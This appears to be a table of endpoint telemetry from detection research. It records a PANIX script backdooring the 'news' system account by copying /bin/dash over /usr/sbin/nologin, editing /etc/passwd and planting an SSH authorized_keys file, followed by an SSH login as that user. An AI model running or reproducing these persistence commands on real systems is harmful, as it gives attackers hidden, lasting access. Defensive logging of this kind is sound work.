 | k process.executable | k process.command_line | k process.parent.executable | k process.parent.command_line | k file.path | k event.action | process.interactive | k user.name |
|---|---|---|---|---|---|---|---|
| /usr/sbin/nologin | -nologin | /usr/sbin/sshd | /usr/sbin/sshd -D -R | - | exec | true | news |
| - | - | - | - | - | ssh_login | - | news |
| /usr/bin/sed | - | - | - | /etc/passwd | rename | - | root |
| /usr/bin/cp | - | - | - | /usr/sbin/nologin | creation | - | root |
| /usr/bin/cp | cp /bin/dash /usr/sbin/nologin | ./panix.sh | /bin/bash ./panix.sh --backdoor-system-user --default --key ssh-rsa … | - | exec | true | root |
| /usr/bin/grep | grep -q nologin /etc/shells | ./panix.sh | /bin/bash ./panix.sh --backdoor-system-user --default --key ssh-rsa … | - | exec | true | root |
| /usr/bin/chmod | chmod 644 /var/spool/news/.ssh/authorized_keys | ./panix.sh | /bin/bash ./panix.sh --backdoor-system-user --default --key ssh-rsa … | - | exec | true | root |
| ./panix.sh | - | - | - | /var/spool/news/.ssh/authorized_keys | creation | - | root |
| /usr/bin/chmod | chmod 755 /var/spool/news/.ssh | ./panix.sh | /bin/bash ./panix.sh --backdoor-system-user --default --key ssh-rsa … | - | exec | true | root |
| /usr/bin/mkdir | mkdir -p /var/spool/news/.ssh | ./panix.sh | /bin/bash ./panix.sh --backdoor-system-user --default --key ssh-rsa … | - | exec | true | root |
| ./panix.sh | /bin/bash ./panix.sh --backdoor-system-user --default --key ssh-rsa … | /usr/bin/sudo | sudo ./panix.sh --backdoor-system-user --default --key ssh-rsa … | - | exec | true | root |